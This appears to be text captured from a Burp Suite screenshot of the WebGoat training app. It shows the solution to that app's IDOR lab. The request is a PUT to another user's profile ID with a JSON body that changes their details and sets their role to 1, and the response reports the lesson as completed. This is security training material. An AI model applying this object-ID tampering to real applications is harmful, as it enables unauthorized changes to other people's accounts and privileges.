 Send
Cancel
<
>
Request
Pretty Raw Hex
\n
1 PUT /WebGoat/IDOR/profile/2342388 HTTP/1.1
2 Host: 127.0.0.1:8080
3 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
4 Accept: */*
5 Content-Type: application/json; charset=UTF-8
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: JSESSIONID=
17 Connection: close
18 Content-Length: 83
19
20 {
"role":1,
"color":"red",
"size":"large",
"name":"Buffalo Bill",
"userId":2342388
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Fri, 02 Jun 2023 15:32:22 GMT
8
9 {
10 "lessonCompleted" : true,
11 "feedback" :
"Well done, you have modified someone else's profile (as displayed
below)",
12 "output" :
"{role=1, color=red, size=large, name=Buffalo Bill, userId=2342388}
",
13 "assignment" : "IDOREditOtherProfiile",
14 "attemptWasMade" : true
15 }